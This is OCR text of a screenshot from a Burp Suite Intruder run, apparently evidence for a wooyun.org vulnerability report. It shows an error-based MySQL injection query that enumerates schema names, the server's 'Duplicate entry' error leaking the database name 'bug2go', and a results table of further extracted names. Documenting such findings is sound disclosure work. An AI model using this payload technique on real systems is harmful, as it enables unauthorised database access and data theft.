 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length entry' Comment
0 200 602 |bug2go| baseline request
1 0 200 614 |information_schema|
2 1 200 602 |bug2go|
3 2 200 600 |test|
4 3 200 651
5 4 200 651
6 5 200 651
7 6 200 651
8 7 200 651
9 8 200 651
10 9 200 651
11 10 200 651
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Mon, 02 Nov 2015 07:54:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.0
Cache-Control: no-store, no-cache, must-revalidate
Content-Length: 345
MySQL Query: select * from bug_user where  `username`='123' and (select 1 from(select count(*),concat(0x7c,( select
SCHEMA_NAME from information_schema.SCHEMATA limit 1,1),0x7c,floor(rand(0)*2))x from information_schema.tables group
by x limit 0,1)a) and '1'='1'  limit 0,1<br />MySQL Error: Duplicate entry '|bug2go|1' for key 'group_key'<br />
? < + > Type a search term 0 matches
Finished
www.wooyun.org